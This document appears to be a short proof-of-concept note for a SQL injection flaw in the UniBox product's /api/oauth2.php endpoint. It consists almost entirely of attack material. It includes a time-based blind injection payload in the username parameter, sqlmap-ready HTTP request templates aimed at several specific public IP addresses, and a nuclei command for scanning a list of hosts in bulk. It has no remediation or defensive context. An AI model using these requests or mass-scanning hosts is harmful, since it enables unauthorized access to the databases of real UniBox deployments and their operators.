1.body="UniBox"

https://www.wifi-soft.com/



2.Nuclei：
- Poc:
Sqlmap：
GET /api/oauth2.php?username=1'+AND+(SELECT+1214+FROM+(SELECT(SLEEP(1)))nfzF)+AND+'oNgk'%3d'oNgk HTTP/1.1
Host: 103.53.75.116
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5gpgv6b57jsjeq52g9sa0pqp46
Connection: keep-alive

GET /api/oauth2.php?username=1* HTTP/1.1
Host: 103.53.75.116
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=liibsl0ccncffebbsk1n6al5f3
Connection: keep-alive


GET /api/oauth2.php?username=1* HTTP/1.1
Host: 185.119.203.32:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=liibsl0ccncffebbsk1n6al5f3
Connection: keep-alive

GET /api/oauth2.php?username=1* HTTP/1.1
Host: 206.47.125.163:8123
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=liibsl0ccncffebbsk1n6al5f3
Connection: keep-alive


- subs
nuclei.exe -t unibox-route-oauth2-sql.yaml -l subs.txt -stats
